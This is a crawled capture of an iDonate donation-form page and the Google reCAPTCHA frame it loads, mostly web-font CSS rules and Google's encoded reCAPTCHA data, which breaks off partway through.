

--- FILE ---
content_type: text/html
request_url: https://apps.idonate.com/giving-form/774bab01-0f38-481a-97ce-e0d33381fec2
body_size: 760
content:
<!doctype html><html lang="en"><head><base href="/"/><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="iDonate"/><link rel="apple-touch-icon" href="./idonate_logo192.png"/><link rel="manifest" href="./manifest.json"/><script src="https://doublethedonation.com/api/js/ddplugin.js"></script><link href="https://doublethedonation.com/api/css/ddplugin.css" rel="stylesheet"/><script src="https://cdn.plaid.com/link/v2/stable/link-initialize.js"></script><title>iDonate</title><script src="/env_vars.js"></script><script defer="defer" src="/dynamic_src.js"></script><script defer="defer" src="./static/js/main.85fbfa8d.js"></script><link href="./static/css/main.3d6f38ca.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c11c3cede6abe76',t:'MTc2ODk0NTU4OQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6qjmlnpb5rc
body_size: 49405
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q5qneB5xXn_I1GTToBdSPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q5qneB5xXn_I1GTToBdSPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q5qneB5xXn_I1GTToBdSPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Chn9FwrDDkMONw4vDkXjDjsOzwqfCs8ODB8KxKMKrYcK8wofDiMOZI8KJw6nCi8OcwoQ6ShfDkGbDsEx/[base64]/DinHDrMOtPRozVSodw6UHQsK3w5fDrhs3w47CnywEcj3DgMOxw5HCiMOvwogzwpXDnid1wobCvMOMLMKxwp4dwrnDujPDqcOzAjthPMKhwoUYRUcBw4A/[base64]/[base64]/[base64]/DrCVVN8KgGcKzGsO3OcOMw70WVMOFAC7CrMOMCsOiwooeSl3Ci8KZw4vDonrDt3YJKUU2MSwdwr/[base64]/CigTCt0XCrjbDscOvw5FOwoR3w4RDRzXCjl7DpxnDtMOvdA0kWcOfd1wWSWrDlGIdMyDCpG9pO8OcwrtPCgIfZCDDnMKwOHBQwovDhyLDmMK+w5oDKELDq8OuFVjDlxwebcK0Qkg0w6nDq0XDj8Kaw7d+w4U4IsOhXl7CucKewpRFZ3HDu8KqeQ/[base64]/CrkPCosOOFMOPOMOWYnNnwr4+RMKKLsOWP8K3w4fCvC/[base64]/[base64]/DjlZ+w6RVw4jDjsOLwrV2EMKOG8O7w7/Dv8OsWsOwwrvDhnHCrFnCrRHCh0s3w71aYcKEw5lkUBMAw6XDplJHe2PCnHXCiMK1dkh0w5XCjxPDl3QxwpF4wo3Cj8Oyw75hWcKfBMKYQsO5w7g0wqfCsSU4HMKAIsKDw67CnsKowq/DpsKdccKzw4TCmMONw5LCiMKYw6gHw5RITjk9GMKow57DtsOWHEl6SFIBw4QkGyLCqcO0MsOGwoHCp8OMw7zDmsOON8OSKSLDkMKjO8KUZQ3DqMKYwoRCwpvDvsO/w7XDpz7Ct3XClcK7VyPDhXLDoVFdwq3DoMOwwrIuwrbDjcKUF8KPw77CpsKgwr4pR8KlwpzCmirDulzDoALDixzDsMO3bsK3wpnDjsOjwqPDm8O5w63DsW/CgcOoDsOLfD7CrMOxCc